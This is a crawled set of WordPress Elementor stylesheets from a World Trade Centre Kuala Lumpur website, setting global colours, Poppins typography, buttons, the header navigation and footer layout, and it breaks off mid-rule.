.fslightbox-slide-btn-container-previous .fslightbox-slide-btn{background:none;color:#fff;padding:0;width:30px}.fslightbox-container .fslightbox-slide-btn-container-next .fslightbox-slide-btn svg,.fslightbox-container .fslightbox-slide-btn-container-previous .fslightbox-slide-btn svg{fill:currentColor;stroke:currentColor;width:100%}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005
body_size: 602
content:
.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#423B7D;--e-global-color-1cef42a:#F9745E;--e-global-color-26ba90a:#423B7D;--e-global-color-9c28c34:#76D7B1;--e-global-color-b2e4c41:#F6CC90;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;font-family:"Poppins", Sans-serif;line-height:1.5em;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#F9745E;text-transform:uppercase;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:#02010100;color:#F9745E;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h1{font-size:55px;font-weight:600;line-height:1em;}.elementor-kit-5 h2{font-size:36px;line-height:1.3em;}.elementor-kit-5 h3{font-size:25px;line-height:1.3em;}.elementor-kit-5 h5{font-size:20px;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1150px;}.e-con{--container-max-width:1150px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:40px;line-height:48px;}.elementor-kit-5 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013
body_size: 2553
content:
.elementor-1811 .elementor-element.elementor-element-b1dccbc:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-1811 .elementor-element.elementor-element-b1dccbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 20px 5px 20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1811 .elementor-element.elementor-element-986affc{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon{padding-right:8px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-a5a832f:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB0;}.elementor-1811 .elementor-element.elementor-element-a5a832f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1811 .elementor-element.elementor-element-e658467 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1811 .elementor-element.elementor-element-e658467 img{width:90%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:6px 20px 6px 20px;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus svg{fill:#F9745E;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:var( --container-widget-width, 99.983% );max-width:99.983%;--container-widget-width:99.983%;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{margin:0 auto;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;padding-top:13px;padding-bottom:13px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#FFFFFF00;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EFEFEF;border-bottom-width:1px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus{color:var( --e-global-color-1cef42a );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover svg, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1cef42a );}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:17px 30px 17px 30px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus svg{fill:#F9745E;}@media(max-width:1024px){.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{padding:12px 20px 12px 20px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{padding:12px 20px 12px 20px;}}@media(min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:9%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:76%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:14.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:65%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:19%;}}@media(max-width:767px){.elementor-1811 .elementor-element.elementor-element-19dd873{padding:5px 10px 5px 10px;}.elementor-1811 .elementor-element.elementor-element-63e3969{width:30%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-986affc{font-size:16px;}.elementor-1811 .elementor-element.elementor-element-b297109{width:70%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-b297109.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-b297109.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:14px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-size:15px;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-e658467{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:83%;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1811 .elementor-element.elementor-element-507f08a{width:var( --container-widget-width, 230px );max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{font-size:12px;padding:3px 3px 3px 3px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 12px 0px 14px;}}/* Start custom CSS */.siteheader li > a {
    justify-content: space-between;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161
body_size: 1666
content:
.elementor-1833 .elementor-element.elementor-element-7b85af50:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#423B7D;}.elementor-1833 .elementor-element.elementor-element-7b85af50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-36018409{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-76fd2ee3 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-4738f864 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-695ccd45{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-6745a490{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:32px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-792e9f28:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#352F64;}.elementor-1833 .elementor-element.elementor-element-792e9f28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 7px 0px;}.elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-56af6056.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-259aaf36{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > a{font-family:"Poppins", 